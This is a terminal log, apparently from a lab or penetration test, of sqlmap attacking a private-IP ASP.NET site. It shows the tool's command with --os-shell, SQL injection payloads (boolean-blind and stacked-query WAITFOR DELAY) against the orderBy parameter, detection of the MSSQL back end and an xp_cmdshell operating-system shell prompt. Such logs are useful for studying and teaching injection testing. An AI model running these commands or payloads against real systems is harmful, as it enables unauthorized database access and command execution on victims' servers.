 [17:24:52] [ximo@PRIME] ~/NHA $ sqlmap -u 'http://192.168.56.21/Students?SearchString=asd&orderBy=Firstname' --os-shell --batch --threads 10
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
[*] starting @ 17:24:57 /2025-09-26/
[17:24:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:24:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderBy (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: SearchString=asd&orderBy=(SELECT (CASE WHEN (2299=2299) THEN 'Firstname' ELSE (SELECT 1018 UNION SELECT 2177) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: SearchString=asd&orderBy=Firstname;WAITFOR DELAY '0:0:5'--
---
[17:25:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 11 or 2016 or 2019 or 2022
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2022
[17:25:01] [INFO] testing if current user is DBA
[17:25:01] [WARNING] functionality requested probably does not work because the current session user is not a database administrator. You can try to use option '--dbm
[17:25:01] [INFO] testing if xp_cmdshell extended procedure is usable
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[17:25:01] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:25:12] [ERROR] unable to retrieve xp_cmdshell output
[17:25:12] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[17:25:12] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>